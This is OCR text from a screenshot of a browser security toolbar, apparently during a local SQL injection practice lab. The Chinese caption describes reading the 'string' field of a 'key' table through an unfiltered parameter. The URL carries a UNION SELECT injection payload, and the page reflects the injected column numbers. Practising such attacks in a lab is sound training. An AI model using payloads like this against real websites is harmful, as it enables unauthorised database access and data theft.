 localhost/sqli/int/index.php?id=-1' union select 1,2,3 --+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli/int/index.php?id=-1' union select 1,2,3 --+
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段 --> 无任何过滤
2
3